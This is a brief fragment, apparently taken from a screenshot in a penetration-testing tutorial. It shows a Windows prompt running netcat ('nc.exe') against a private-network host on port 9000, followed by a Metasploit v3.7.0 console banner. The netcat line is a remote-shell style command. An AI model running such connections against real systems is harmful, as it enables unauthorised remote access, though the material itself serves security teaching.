 C:\Documents and Settings\Administrador\Escritorio>nc.exe 192.168.1.40 9000
metasploit
=[ metasploit v3.7.0-release [core:3.7 api:1.0]
+ -- --=[ 684 exploits - 355 auxiliary
+ -- --=[ 217 payloads - 27 encoders - 8 nops